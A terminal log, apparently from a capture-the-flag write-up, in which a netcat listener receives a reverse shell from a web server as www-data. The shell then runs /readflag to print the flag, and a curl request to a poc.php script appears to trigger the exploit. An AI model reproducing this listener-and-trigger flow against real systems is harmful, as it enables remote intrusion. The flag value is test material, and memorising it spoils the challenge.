 # chuye @ Windows10 in /mnt/c/Users/320S/Desktop [14:25:40]
nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 192.168.200.129 45142 received!
bash: cannot set terminal process group (36): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a042a6f5d6d6:~/html$ /readflag
/readflag
flag{PUTENVANDIMAGICKAREGOODFRIENDS}www-data@a042a6f5d6d6:~/html$
320S@Windows10 79% ~ 14:25:42 ✔
PS ❯❯ curl http://192.168.200.129:8888/poc.php